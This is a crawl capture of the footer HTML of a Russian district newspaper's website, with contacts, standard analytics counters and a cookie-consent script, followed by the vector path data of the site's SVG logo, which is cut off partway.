        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 0;">
          <strong>Рубрики</strong>
          <ul id="menu-gazeta" class=""><li id="menu-item-21000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21000"><a href="https://golos-pravda.ru/o-gazete/">О газете</a></li>
<li id="menu-item-38331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38331"><a href="https://golos-pravda.ru/interaktivnyj-arhiv/">Электронный архив</a></li>
<li id="menu-item-20998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20998"><a href="https://golos-pravda.ru/podpiska-na-gazetu/">Подписка</a></li>
<li id="menu-item-57217" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-57217"><a href="https://golos-pravda.ru/documents/oficialno/">Официальные опубликования</a></li>
<li id="menu-item-31333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31333"><a href="https://golos-pravda.ru/reklama/">Реклама</a></li>
<li id="menu-item-31334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31334"><a href="https://golos-pravda.ru/tipografskie-uslugi/">Типографские услуги</a></li>
<li id="menu-item-125060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125060"><a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">Использование cookie</a></li>
<li id="menu-item-125061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125061"><a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">Политика персональных данных</a></li>
</ul>        </div>
        <div class="d-flex flex-column" style="flex-grow: 2">
          <strong>Связаться  с редакцией</strong>
          <p>353800, Краснодарский край, Красноармейский район, ст. Полтавская, ул. Коммунистическая, 240 </p>
          <p>8 (86165) 3-25-83</p>
          <a href="mailto:golos_pravda@mail.ru">golos_pravda@mail.ru</a>
        </div>
        <div class="d-flex flex-column" style="flex-grow: 2; flex-shrink: 2;">
          <strong>Формальности</strong>
          <p class="mb-20">Сетевое издание сайт общественно-политической газеты Красноармейского района «Голос правды» зарегистрировано Роскомнадзором, свидетельство ЭЛ № ФС 77-58777 от 28.07.2014</p>
          <p><b>Главный редактор: </b>Горбань Диана Александровна</p>
          <p><b>Учредитель: </b> ООО "Редакция газеты "Голос Правды"</p>
          <a href="https://golos-pravda.ru/normativnye-dokumenty/" class="next">Нормативные документы</a>
        </div>
      </div>
      <div class="footer__bottom d-flex justify-content-between">
        <p>© ООО "Голос Правды", 2018–2026. Все права защищены. На информационном ресурсе применяются рекомендательные технологии.</p>
        <div class="footer__bottom-rate"><span>12+</span></div>
        <!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=45213033&amp;from=informer"
   target="_blank" rel="nofollow"><img
            src="https://informer.yandex.ru/informer/45213033/3_1_333333FF_333333FF_1_pageviews"
            style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика"
            title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)"
            class="ym-advanced-informer" data-cid="45213033" data-lang="ru"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (m, e, t, r, i, k, a) {
        m[i] = m[i] || function () {
            (m[i].a = m[i].a || []).push(arguments)
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
    })
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(45213033, "init", {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
    });
</script>
<noscript>
    <div><img src="https://mc.yandex.ru/watch/45213033" style="position:absolute; left:-9999px;" alt=""/></div>
</noscript>
<!-- /Yandex.Metrika counter -->

<!--LiveInternet counter-->
<script>
    new Image().src = "https://counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!--LiveInternet logo--><a href="https://www.liveinternet.ru/click"
                           target="_blank"><img src="https://counter.yadro.ru/logo?44.1"
                                                title="LiveInternet"
                                                alt="" style="border:0" width="31" height="31"/></a><!--/LiveInternet-->        <div class="footer__bottom-social d-flex">
          <a target="_blank" href="https://ok.ru/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok.svg" alt=""></a>
          <a target="_blank" href="https://vk.com/golospravda" class="footer__bottom-social-item"><img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk.svg" alt=""></a>
        </div>
        <p>Разработка и поддержка — <a href="https://moshikov.co/mediaism/?golos" target="_blank">Moshikov&Co. - mediaism.</a></p>
      </div>
    </div>
  </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golos\/*","\/wp-content\/themes\/mediaism\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<!-- Баннер cookie -->
<div id="cookieBanner" class="text-center">
    <p class="d-inline-block mb-0 small">
        Пользуясь нашим сайтом, вы соглашаетесь с <a href="https://golos-pravda.ru/politika-obrabotki-personalnyh-dannyh/">политикой обработки персональных данных</a> и <a href="https://golos-pravda.ru/ispolzovanie-sajtom-fajlov-cookie/">использованием файлов cookie</a>.
    </p>
    <button id="acceptCookies" class="btn btn-primary btn-sm">Я согласен</button>
</div>
<style>
    #cookieBanner {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        background: rgba(255, 255, 255, 1);
        color: white;
        padding: 10px;
        display: none;
        z-index: 1050;
        border-top: 2px solid #E32249;
        align-items: center;
        justify-content: center;

    }
    #cookieBanner p {
        text-align: center;
        color: #1e1e1e;
        font-size: 12px;
    }
    #cookieBanner a {
        color: #E32249;
    }
    #cookieBanner button {
        margin-left: 15px;
        margin-bottom: 0px;
        padding: 5px 10px;
        background: #E32249;
        color: #fff;
    }
    @media (max-width: 1250px) {
        #cookieBanner {
            flex-direction: column;
        }
    }
</style>
<script>
    // Функция для установки куки
    function setCookie(name, value, days) {
        let date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        document.cookie = name + "=" + value + ";expires=" + date.toUTCString() + ";path=/";
    }

    // Функция для получения значения куки
    function getCookie(name) {
        let decodedCookie = decodeURIComponent(document.cookie);
        let cookies = decodedCookie.split(';');
        for (let i = 0; i < cookies.length; i++) {
            let cookie = cookies[i].trim();
            if (cookie.indexOf(name + "=") == 0) {
                return cookie.substring(name.length + 1);
            }
        }
        return "";
    }

    // Проверка наличия куки agreement, если нет — показываем баннер
    window.onload = function() {
        if (!getCookie("agreement")) {
            document.getElementById('cookieBanner').style.display = 'flex';
        }
    };

    // Установка куки при нажатии кнопки
    document.getElementById('acceptCookies').addEventListener('click', function() {
        setCookie("agreement", "accepted", 120);
        document.getElementById('cookieBanner').style.display = 'none';
    });
</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg
body_size: 24590
content:

<svg width="420px" height="71px" viewBox="0 0 420 71" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UI-/-Logo-/-Primary">
            <g id="logo">
                <rect id="Rectangle-6" fill="#E32349" x="0" y="50" width="331" height="4"></rect>
                <rect id="Rectangle-6-Copy" fill="#E32349" x="374" y="50" width="46" height="4"></rect>
                <path d="M27.9944822,14.3399558 L26.2462102,14.3399558 C26.0839226,13.6394373 25.7962351,12.7071434 25.3831392,11.5430464 C24.9700434,10.3789493 24.5274473,9.32303638 24.0553377,8.37527594 C23.509461,7.26268759 22.9709691,6.34584614 22.4398458,5.62472406 C21.9087226,4.90360199 21.3554775,4.47093523 20.7800939,4.32671082 C20.2489707,4.20308989 19.6588426,4.11552638 19.0096919,4.06401766 C18.3605412,4.01250894 17.6745173,3.98675497 16.9515995,3.98675497 L12.4592044,3.98675497 L12.4592044,38.6004415 C12.4592044,39.3627706 12.57723,40.0066199 12.8132848,40.5320088 C13.0493395,41.0573978 13.4181696,41.4643106 13.919786,41.7527594 C14.2296079,41.9175873 14.7164636,42.0772619 15.3803677,42.2317881 C16.0442718,42.3863142 16.7302957,42.5253857 17.4384601,42.6490066 L17.4384601,45.0596026 L0,45.0596026 L0,42.6490066 C0.427849299,42.5871962 0.995847606,42.4996326 1.70401196,42.3863135 C2.41217632,42.2729943 2.90640861,42.1339228 3.18672367,41.9690949 C3.71784694,41.6806461 4.08667701,41.2788841 4.29322495,40.7637969 C4.49977288,40.2487097 4.6030453,39.589408 4.6030453,38.785872 L4.6030453,7.84988962 C4.6030453,7.14937104 4.51083778,6.53642647 4.32641998,6.01103753 C4.14200218,5.48564859 3.76210721,5.04783104 3.18672367,4.69757174 C2.7736278,4.45032989 2.22775929,4.22369492 1.54910178,4.01766004 C0.870444276,3.81162517 0.354082178,3.6777045 0,3.61589404 L0,1.20529801 L27.9944822,1.20529801 L27.9944822,14.3399558 Z M58.8216078,6.08830022 C60.3707173,8.06623506 61.5989214,10.4562038 62.506257,13.2582781 C63.4135926,16.0603525 63.8672536,19.2538452 63.8672536,22.8388521 C63.8672536,26.0323927 63.4836703,29.0713616 62.7164922,31.9558499 C61.9493142,34.8403382 60.842824,37.3230212 59.3969884,39.4039735 C57.8773857,41.5673397 56.0922482,43.2516496 54.0415223,44.4569536 C51.9907963,45.6622577 49.5491412,46.2649007 46.7164838,46.2649007 C44.4297031,46.2649007 42.2683589,45.7395196 40.2323863,44.6887417 C38.1964138,43.6379638 36.4038997,42.1133286 34.8547901,40.1147903 C33.320434,38.1574589 32.1032948,35.7777918 31.2033359,32.9757174 C30.3033771,30.1736431 29.8534044,27.0522615 29.8534044,23.611479 C29.8534044,20.0264721 30.2923122,16.7763207 31.1701409,13.8609272 C32.0479696,10.9455336 33.254044,8.44739819 34.7884001,6.36644592 C36.3080028,4.32670062 38.1115818,2.75570823 40.1991913,1.65342163 C42.2868008,0.551135033 44.5108461,0 46.871394,0 C49.2171884,0 51.4191039,0.535682649 53.4772066,1.60706402 C55.5353093,2.67844539 57.3167585,4.17217585 58.8216078,6.08830022 Z M53.1341912,37.4569536 C53.7980953,35.5820362 54.2775744,33.4599088 54.5726429,31.0905077 C54.8677113,28.7211066 55.0152434,26.0426934 55.0152434,23.0551876 C55.0152434,20.5209586 54.8861528,18.053728 54.6279679,15.6534216 C54.369783,13.2531153 53.9308752,11.1155355 53.3112314,9.2406181 C52.6768342,7.36570071 51.8359016,5.86166865 50.7884085,4.72847682 C49.7409154,3.59528499 48.4352569,3.02869757 46.871394,3.02869757 C44.2010242,3.02869757 42.1724588,4.79542015 40.785637,8.32891832 C39.3988151,11.8624165 38.7054146,16.8535366 38.7054146,23.3024283 C38.7054146,26.0426921 38.8566349,28.6283911 39.1590801,31.0596026 C39.4615253,33.4908142 39.9373161,35.6129416 40.5864668,37.4260486 C41.2503708,39.259759 42.0913034,40.6865291 43.1092897,41.7064018 C44.1272759,42.7262744 45.3812982,43.2362031 46.871394,43.2362031 C48.331983,43.2362031 49.5860052,42.7211236 50.6334983,41.6909492 C51.6809914,40.6607748 52.5145474,39.2494571 53.1341912,37.4569536 Z M75.2199566,4.00220751 C74.3937649,3.80647437 73.8626496,3.6777045 73.6265948,3.61589404 L73.6265948,1.20529801 L101.753857,1.20529801 L101.753857,3.61589404 C101.281748,3.65710102 100.750632,3.74466453 100.160495,3.8785872 C99.5703584,4.01250987 99.0392431,4.18248609 98.5671335,4.38852097 C98.0065034,4.65636631 97.6302968,5.07873148 97.4385022,5.65562914 C97.2467077,6.2325268 97.1508119,6.86092375 97.1508119,7.54083885 L97.1508119,38.6004415 C97.1508119,39.3421671 97.2467077,39.970564 97.4385022,40.4856512 C97.6302968,41.0007384 98.0065034,41.4334052 98.5671335,41.7836645 C98.9212157,41.9896993 99.4338895,42.1751279 100.10517,42.3399558 C100.776451,42.5047838 101.326008,42.6077996 101.753857,42.6490066 L101.753857,45.0596026 L84.6694775,45.0596026 L84.6694775,42.6490066 C85.06782,42.6077996 85.6247534,42.5459901 86.3402945,42.4635762 C87.0558355,42.3811622 87.5611327,42.2575431 87.8562012,42.0927152 C88.4020779,41.7836629 88.7782846,41.3767501 88.9848325,40.8719647 C89.1913804,40.3671792 89.2946529,39.7233299 89.2946529,38.9403974 L89.2946529,4.20309051 L81.7925742,4.20309051 C81.6007797,11.5997426 81.0696644,17.9558233 80.1992124,23.2715232 C79.3287604,28.587223 78.2886596,32.8932874 77.0788788,36.1898455 C75.7805775,39.7336454 74.4306594,42.2575348 73.0290841,43.7615894 C71.6275088,45.265644 70.292344,46.01766 69.0235495,46.01766 C68.0350701,46.01766 67.2310205,45.8270806 66.6113767,45.4459161 C65.9917329,45.0647516 65.5122538,44.5857277 65.1729251,44.00883 C64.8188429,43.4319324 64.5827917,42.7777814 64.4647643,42.0463576 C64.3467369,41.3149338 64.2877241,40.6504813 64.2877241,40.0529801 C64.2877241,38.0750453 64.7229435,36.5658625 65.5933956,35.5253863 C66.4638476,34.4849102 67.474442,33.9646799 68.625209,33.9646799 C69.421894,33.9646799 70.2001254,34.3355371 70.9599267,35.0772627 C71.7197281,35.8189883 72.4684531,36.7873377 73.2061243,37.98234 C73.752001,36.7667342 74.3458174,35.1442338 74.9875914,33.1147903 C75.6293653,31.0853467 76.1936753,28.896259 76.6805383,26.5474614 C77.2411684,23.9102149 77.6837645,21.2884604 78.0083399,18.6821192 C78.3329152,16.075778 78.4952004,13.1861822 78.4952004,10.013245 C78.4952004,8.65341483 78.4103695,7.53054159 78.2407051,6.64459161 C78.0710407,5.75864163 77.6837692,5.1096415 77.0788788,4.69757174 C76.6657829,4.4297264 76.0461484,4.19794064 75.2199566,4.00220751 Z M133.820264,6.08830022 C135.369374,8.06623506 136.597578,10.4562038 137.504913,13.2582781 C138.412249,16.0603525 138.86591,19.2538452 138.86591,22.8388521 C138.86591,26.0323927 138.482327,29.0713616 137.715149,31.9558499 C136.947971,34.8403382 135.84148,37.3230212 134.395645,39.4039735 C132.876042,41.5673397 131.090905,43.2516496 129.040179,44.4569536 C126.989453,45.6622577 124.547798,46.2649007 121.71514,46.2649007 C119.428359,46.2649007 117.267015,45.7395196 115.231043,44.6887417 C113.19507,43.6379638 111.402556,42.1133286 109.853447,40.1147903 C108.31909,38.1574589 107.101951,35.7777918 106.201992,32.9757174 C105.302033,30.1736431 104.852061,27.0522615 104.852061,23.611479 C104.852061,20.0264721 105.290969,16.7763207 106.168797,13.8609272 C107.046626,10.9455336 108.2527,8.44739819 109.787056,6.36644592 C111.306659,4.32670062 113.110238,2.75570823 115.197848,1.65342163 C117.285457,0.551135033 119.509503,0 121.87005,0 C124.215845,0 126.41776,0.535682649 128.475863,1.60706402 C130.533966,2.67844539 132.315415,4.17217585 133.820264,6.08830022 Z M128.132848,37.4569536 C128.796752,35.5820362 129.276231,33.4599088 129.571299,31.0905077 C129.866368,28.7211066 130.0139,26.0426934 130.0139,23.0551876 C130.0139,20.5209586 129.884809,18.053728 129.626624,15.6534216 C129.368439,13.2531153 128.929532,11.1155355 128.309888,9.2406181 C127.675491,7.36570071 126.834558,5.86166865 125.787065,4.72847682 C124.739572,3.59528499 123.433913,3.02869757 121.87005,3.02869757 C119.199681,3.02869757 117.171115,4.79542015 115.784293,8.32891832 C114.397472,11.8624165 113.704071,16.8535366 113.704071,23.3024283 C113.704071,26.0426921 113.855291,28.6283911 114.157736,31.0596026 C114.460182,33.4908142 114.935972,35.6129416 115.585123,37.4260486 C116.249027,39.259759 117.08996,40.6865291 118.107946,41.7064018 C119.125932,42.7262744 120.379955,43.2362031 121.87005,43.2362031 C123.330639,43.2362031 124.584662,42.7211236 125.632155,41.6909492 C126.679648,40.6607748 127.513204,39.2494571 128.132848,37.4569536 Z M158.428852,46.2339956 C156.127318,46.2339956 153.973351,45.7137653 151.966885,44.6732892 C149.960419,43.632813 148.212165,42.1236302 146.722069,40.1456954 C145.26148,38.2089675 144.11073,35.813848 143.269785,32.9602649 C142.42884,30.1066818 142.008374,26.9698479 142.008374,23.5496689 C142.008374,20.1500934 142.432528,17.0029578 143.28085,14.1081678 C144.129172,11.2133777 145.320493,8.70494071 146.854849,6.58278146 C148.359698,4.50182918 150.166966,2.88963044 152.276705,1.74613687 C154.386445,0.602643289 156.643685,0.0309050773 159.048493,0.0309050773 C160.789397,0.0309050773 162.375367,0.324500375 163.806449,0.911699779 C165.237531,1.49889918 166.447293,2.1633517 167.435773,2.90507726 L168.807834,1.20529801 L170.733147,1.20529801 L170.932317,17.214128 L168.984875,17.214128 C167.878368,12.3311014 166.55058,8.7461483 165.00147,6.45916115 C163.452361,4.172174 161.563951,3.02869757 159.336184,3.02869757 C156.56254,3.02869757 154.452832,4.73361062 153.006996,8.14348786 C151.561161,11.5533651 150.838254,16.3384534 150.838254,22.4988962 C150.838254,25.9808857 151.08537,28.9528942 151.57961,31.415011 C152.073849,33.8771278 152.719302,35.8601838 153.515987,37.3642384 C154.371685,38.9301035 155.38228,40.0787307 156.5478,40.8101545 C157.713321,41.5415783 159.004226,41.9072848 160.420555,41.9072848 C162.486034,41.9072848 164.326496,41.124364 165.941996,39.5584989 C167.557496,37.9926338 169.029128,35.6232683 170.356936,32.4503311 L172.260118,34.0573951 C171.625721,35.8705021 170.902814,37.4930024 170.091376,38.9249448 C169.279938,40.3568872 168.343109,41.5879272 167.280863,42.6181015 C166.115342,43.7512934 164.828125,44.6372301 163.419173,45.2759382 C162.010221,45.9146463 160.346798,46.2339956 158.428852,46.2339956 Z M233.222585,45.0596026 L216.381635,45.0596026 L216.381635,42.6490066 C216.750471,42.6077996 217.266833,42.5459901 217.930737,42.4635762 C218.594641,42.3811622 219.059367,42.2575431 219.324929,42.0927152 C219.870806,41.7836629 220.247012,41.3767501 220.45356,40.8719647 C220.660108,40.3671792 220.76338,39.7233299 220.76338,38.9403974 L220.76338,4.4812362 L207.927966,4.4812362 L207.927966,38.6004415 C207.927966,39.3009601 208.034926,39.929357 208.248851,40.4856512 C208.462776,41.0419454 208.827918,41.4746121 209.344287,41.7836645 C209.624602,41.9484924 210.081952,42.1236194 210.716349,42.3090508 C211.350746,42.4944822 211.881861,42.6077996 212.309711,42.6490066 L212.309711,45.0596026 L195.468761,45.0596026 L195.468761,42.6490066 C195.837597,42.6284031 196.379777,42.5614428 197.095318,42.4481236 C197.810859,42.3348044 198.33091,42.195733 198.655485,42.0309051 C199.186608,41.7630597 199.555438,41.356147 199.761986,40.8101545 C199.968534,40.2641621 200.071807,39.6203128 200.071807,38.8785872 L200.071807,7.84988962 C200.071807,7.12876755 199.979599,6.52097377 199.795181,6.02649007 C199.610764,5.53200636 199.230869,5.0993396 198.655485,4.72847682 C198.227636,4.46063148 197.667014,4.21854413 196.973603,4.00220751 C196.280192,3.78587088 195.778583,3.65710102 195.468761,3.61589404 L195.468761,1.20529801 L233.222585,1.20529801 L233.222585,3.61589404 C232.750475,3.65710102 232.21936,3.74466453 231.629223,3.8785872 C231.039086,4.01250987 230.507971,4.18248609 230.035861,4.38852097 C229.475231,4.65636631 229.099024,5.07873148 228.90723,5.65562914 C228.715435,6.2325268 228.61954,6.86092375 228.61954,7.54083885 L228.61954,38.6004415 C228.61954,39.3421671 228.715435,39.970564 228.90723,40.4856512 C229.099024,41.0007384 229.475231,41.4334052 230.035861,41.7836645 C230.389943,41.9896993 230.902617,42.1751279 231.573898,42.3399558 C232.245179,42.5047838 232.794736,42.6077996 233.222585,42.6490066 L233.222585,45.0596026 Z M265.709462,12.1766004 C265.709462,14.649019 265.344321,16.7762972 264.614026,18.5584989 C263.883732,20.3407006 262.876825,21.7880739 261.593278,22.9006623 C260.265469,24.0544576 258.749578,24.8888863 257.045557,25.4039735 C255.341537,25.9190607 253.427309,26.1766004 251.302816,26.1766004 L248.735733,26.1766004 L248.735733,38.5077263 C248.735733,39.2494518 248.835317,39.8933012 249.034488,40.4392936 C249.233659,40.985286 249.613554,41.4231036 250.174184,41.7527594 C250.469253,41.9175873 250.948732,42.0927143 251.612636,42.2781457 C252.27654,42.4635771 252.837162,42.5871962 253.294518,42.6490066 L253.294518,45.0596026 L236.276528,45.0596026 L236.276528,42.6490066 C236.704378,42.5871962 237.272376,42.4996326 237.98054,42.3863135 C238.688705,42.2729943 239.182937,42.1339228 239.463252,41.9690949 C240.038636,41.6394391 240.418531,41.2376771 240.602948,40.7637969 C240.787366,40.2899167 240.879574,39.630615 240.879574,38.785872 L240.879574,7.84988962 C240.879574,7.12876755 240.791054,6.50552139 240.614013,5.98013245 C240.436972,5.45474351 240.053389,5.01692596 239.463252,4.66666667 C239.050156,4.41942481 238.500599,4.19794064 237.814565,4.00220751 C237.128531,3.80647437 236.615857,3.6777045 236.276528,3.61589404 L236.276528,1.20529801 L253.604338,1.20529801 C257.66153,1.20529801 260.693313,2.10668709 262.699779,3.90949227 C264.706244,5.71229746 265.709462,8.46797263 265.709462,12.1766004 Z M257.078752,13.7527594 C257.078752,10.4562013 256.602962,8.00957384 255.651366,6.41280353 C254.69977,4.81603322 253.00684,4.01766004 250.572525,4.01766004 L248.735733,4.01766004 L248.735733,23.2715232 L249.665194,23.2715232 C252.084755,23.2715232 253.925217,22.4937532 255.186635,20.9381898 C256.448053,19.3826265 257.078752,16.987507 257.078752,13.7527594 Z M302.135484,45.0596026 L285.028975,45.0596026 L285.028975,42.6490066 C285.825659,42.5665927 286.762488,42.3657117 287.839488,42.0463576 C288.916488,41.7270036 289.45498,41.3303924 289.45498,40.8565121 C289.45498,40.6916842 289.443915,40.5062556 289.421785,40.3002208 C289.399654,40.0941859 289.336953,39.816043 289.233679,39.4657837 L286.555946,30.3796909 L275.712234,30.3796909 C275.461426,31.224434 275.184803,32.2133865 274.882358,33.3465784 C274.579913,34.4797702 274.318043,35.489326 274.096742,36.3752759 C273.816427,37.5290713 273.650453,38.3635 273.598816,38.8785872 C273.547179,39.3936744 273.521361,39.75423 273.521361,39.9602649 C273.521361,40.6195765 273.879126,41.1810131 274.594668,41.6445916 C275.310209,42.1081701 276.50153,42.4429717 278.168667,42.6490066 L278.168667,45.0596026 L265.288992,45.0596026 L265.288992,42.6490066 C265.775855,42.6077996 266.325412,42.499633 266.937679,42.3245033 C267.549946,42.1493737 268.033113,41.9072863 268.387195,41.598234 C268.992086,41.1037503 269.50476,40.4959565 269.925232,39.7748344 C270.345705,39.0537124 270.696093,38.1986804 270.976408,37.209713 C272.687806,31.4201329 274.402865,25.6203381 276.121639,19.8101545 C277.840413,13.9999709 279.739888,7.59238234 281.820121,0.587196468 L286.246126,0.587196468 C289.137797,10.5180776 291.402414,18.3678887 293.040044,24.1368653 C294.677674,29.9058419 296.071851,34.6857794 297.222619,38.4768212 C297.414413,39.0949258 297.657841,39.6563625 297.952909,40.1611479 C298.247978,40.6659334 298.668444,41.1449573 299.214321,41.598234 C299.627417,41.9278898 300.106896,42.1751279 300.652773,42.3399558 C301.198649,42.5047838 301.692882,42.6077996 302.135484,42.6490066 L302.135484,45.0596026 Z M285.648615,27.3200883 L281.08983,11.4348786 L276.597435,27.3200883 L285.648615,27.3200883 Z M330.152097,24.9403974 C331.096316,25.8469508 331.863482,26.9852764 332.453619,28.3554084 C333.043756,29.7255403 333.33882,31.3377391 333.33882,33.192053 C333.33882,35.4172297 333.003185,37.2972697 332.331904,38.8322296 C331.660623,40.3671894 330.697977,41.5776262 329.443936,42.4635762 C328.116128,43.4113366 326.585483,44.0809399 324.851955,44.4724062 C323.118428,44.8638725 321.078798,45.0596026 318.733003,45.0596026 L302.423175,45.0596026 L302.423175,42.6490066 C302.880531,42.5871962 303.455906,42.4944819 304.149317,42.3708609 C304.842727,42.24724 305.329583,42.1030177 305.609898,41.9381898 C306.155775,41.6291375 306.528293,41.2222247 306.727465,40.7174393 C306.926636,40.2126538 307.02622,39.5585029 307.02622,38.7549669 L307.02622,7.84988962 C307.02622,7.10816406 306.945077,6.4900687 306.78279,5.99558499 C306.620502,5.50110128 306.229542,5.06843453 305.609898,4.69757174 C305.152542,4.4297264 304.621427,4.20824223 304.016536,4.03311258 C303.411646,3.85798294 302.880531,3.71891148 302.423175,3.61589404 L302.423175,1.20529801 L319.485424,1.20529801 C323.778671,1.20529801 326.876843,2.02942517 328.780035,3.67770419 C330.683227,5.32598322 331.634808,7.75715832 331.634808,10.9713024 C331.634808,12.4547536 331.420887,13.7579046 330.993037,14.8807947 C330.565188,16.0036848 329.95293,16.977185 329.156245,17.8013245 C328.433328,18.5636536 327.570265,19.2229553 326.567032,19.7792494 C325.5638,20.3355436 324.486816,20.7991151 323.336049,21.1699779 L323.336049,21.7571744 C324.486816,21.9220023 325.681825,22.2774071 326.921113,22.8233996 C328.1604,23.369392 329.237384,24.0750509 330.152097,24.9403974 Z M323.026228,11.7439294 C323.026228,9.31271779 322.535684,7.41722534 321.554582,6.05739514 C320.573479,4.69756494 319.101847,4.01766004 317.139642,4.01766004 C316.859326,4.01766004 316.494185,4.03311243 316.044205,4.06401766 C315.594226,4.09492289 315.206954,4.12067687 314.882379,4.14128035 L314.882379,20.397351 L316.03314,20.397351 C318.423195,20.397351 320.186203,19.619581 321.322216,18.0640177 C322.45823,16.5084543 323.026228,14.4017793 323.026228,11.7439294 Z M324.57533,32.790287 C324.57533,29.7409708 323.926189,27.40251 322.627888,25.7748344 C321.329587,24.1471589 319.463306,23.3333333 317.028991,23.3333333 C316.748676,23.3333333 316.376158,23.3487857 315.911425,23.3796909 C315.446692,23.4105962 315.10368,23.4363502 314.882379,23.4569536 L314.882379,39.4966887 C315.01516,40.2590178 315.428249,40.9028671 316.12166,41.4282561 C316.815071,41.953645 317.656004,42.2163355 318.644483,42.2163355 C320.400141,42.2163355 321.827513,41.3922084 322.926643,39.7439294 C324.025773,38.0956503 324.57533,35.7777927 324.57533,32.790287 Z M357.526938,39.1258278 L357.526938,4.20309051 L349.427349,4.20309051 C349.265061,10.4871543 348.508959,17.0389652 347.159021,23.8587196 C345.809083,30.6784741 343.961244,36.7049039 341.61545,41.9381898 L355.668016,41.9381898 C356.272906,41.9381898 356.733944,41.7115549 357.051142,41.2582781 C357.368341,40.8050014 357.526938,40.0941917 357.526938,39.1258278 Z M346.838136,44.9359823 C346.159478,44.9359823 345.510337,44.9514347 344.890693,44.98234 C344.27105,45.0132452 343.651415,45.1111103 343.031771,45.2759382 C341.866251,45.605594 340.649112,46.8881419 339.380317,49.1236203 C338.111523,51.3590987 337.233707,53.6512024 336.746844,56 L335.087092,56 L335.087092,41.9381898 L338.207426,41.9381898 C340.213891,37.7762853 342.032224,32.4246096 343.662477,25.8830022 C345.29273,19.3413948 346.107845,13.7527826 346.107845,9.11699779 C346.107845,7.90139201 346.023014,6.96909817 345.85335,6.3200883 C345.683685,5.67107843 345.32592,5.13024499 344.780043,4.69757174 C344.396454,4.38851943 343.802638,4.14643208 342.998576,3.97130243 C342.194515,3.79617278 341.585945,3.6777045 341.172849,3.61589404 L341.172849,1.20529801 L369.986142,1.20529801 L369.986142,3.61589404 C369.514033,3.65710102 368.982918,3.74466453 368.392781,3.8785872 C367.802644,4.01250987 367.271528,4.18248609 366.799419,4.38852097 C366.238789,4.65636631 365.862582,5.07873148 365.670787,5.65562914 C365.478993,6.2325268 365.383097,6.86092375 365.383097,7.54083885 L365.383097,38.9094923 C365.383097,40.0014771 365.630213,40.8101519 366.124453,41.3355408 C366.618693,41.8609298 367.330535,42.1236203 368.26,42.1236203 L370.340223,42.1236203 L370.340223,56 L368.680471,56 C368.208361,53.6924094 367.315793,51.4106073 366.002738,49.1545254 C364.689683,46.8984435 363.487297,45.605594 362.395544,45.2759382 C361.952941,45.1317138 361.336995,45.0389995 360.547687,44.9977925 C359.758378,44.9565855 359.105549,44.9359823 358.589179,44.9359823 L346.838136,44.9359823 Z M395.015201,32.3576159 C395.015201,29.1846788 394.38819,26.7586545 393.134149,25.0794702 C391.880108,23.4002859 390.028581,22.5607064 387.579513,22.5607064 C387.284444,22.5607064 386.900861,22.5761588 386.428751,22.607064 C385.956642,22.6379692 385.646824,22.6637232 385.49929,22.6843267 L385.49929,39.4966887 C385.632071,40.3002248 386.037784,40.9543757 386.716442,41.4591611 C387.395099,41.9639466 388.221279,42.2163355 389.195005,42.2163355 C390.965415,42.2163355 392.378035,41.3407004 393.432904,39.589404 C394.487774,37.8381075 395.015201,35.4275356 395.015201,32.3576159 Z M403.756561,31.9249448 C403.756561,34.1089145 403.417238,36.0456133 402.73858,37.7350993 C402.059923,39.4245853 401.130471,40.8256015 399.950197,41.9381898 C398.814183,42.9889677 397.556473,43.7718885 396.177028,44.2869757 C394.797582,44.8020629 393.37021,45.0596026 391.894868,45.0596026 L373.040086,45.0596026 L373.040086,42.6490066 C373.467935,42.5871962 374.035934,42.4996326 374.744098,42.3863135 C375.452262,42.2729943 375.946495,42.1339228 376.22681,41.9690949 C376.757933,41.6806461 377.126763,41.2788841 